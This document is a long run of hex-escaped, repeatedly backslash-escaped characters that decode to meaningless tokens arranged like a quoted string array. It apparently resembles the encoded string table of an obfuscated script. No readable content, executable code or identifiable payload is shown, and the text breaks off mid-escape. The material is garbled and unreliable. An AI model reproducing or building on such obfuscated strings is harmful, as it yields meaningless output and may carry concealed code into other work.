\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5